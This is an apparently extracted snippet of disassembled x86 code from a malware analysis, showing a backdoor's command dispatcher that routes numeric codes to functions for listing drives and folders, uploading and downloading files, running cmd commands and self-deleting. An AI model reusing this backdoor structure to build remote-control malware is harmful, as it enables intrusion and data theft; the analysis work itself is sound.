 sub eax, 6011h
jz loc_944FAD
sub eax, 0FFFh
jz short loc_944EDB
loc_944FAD:
sub esp, 8
call Com6_selfDeleteandExit
sub_944CA0 endp
loc_944F0F:
mov eax, [ebp+var_50+0Ch]
cmp eax, 7018h
jz short loc_944F3F
sub eax, 1
jnz short loc_944F20
cmp eax, 8001h
jz short loc_944F28
loc_944EDB:
lea eax, [ebp+var_50+4]
push eax
lea eax, [ebp+dwOptionalLength]
push eax
call Com1_LogicalDrives
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
mov [ebp+var_50], ebx
jmp short loc_944F5F
lea eax, [ebp+var_50+4]
push eax
lea eax, [ebp+dwOptionalLength]
push eax
call Com2_ListFolder
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
mov [ebp+var_50], ebx
jmp loc_944F5F
loc_944EF2: ; int
push [ebp+var_50+8]
mov ecx, [ebp+var_C]
lea eax, [ebp+var_50+4]
push eax ; int
lea eax, [ebp+dwOptionalLength]
push eax ; lpMultiByteStr
call Com3_UploadFile
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
loc_944F20:
or ebx, 0FFFFFFFFh
mov [ebp+var_50], ebx
jmp short loc_944F5F
loc_944F28:
lea eax, [ebp+var_50+4]
push eax
lea eax, [ebp+dwOptionalLength]
push eax
call Com4_RunCMDCommand
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
mov [ebp+var_50], ebx
jmp short loc_944F5F
loc_944F3F: ; int
push [ebp+var_50+8]
mov ecx, [ebp+var_C]
lea eax, [ebp+var_50+4]
push eax ; int
lea eax, [ebp+dwOptionalLength]
push eax ; lpMultiByteStr
call DownloadFile
mov edi, [ebp+dwOptionalLength]
mov ebx, eax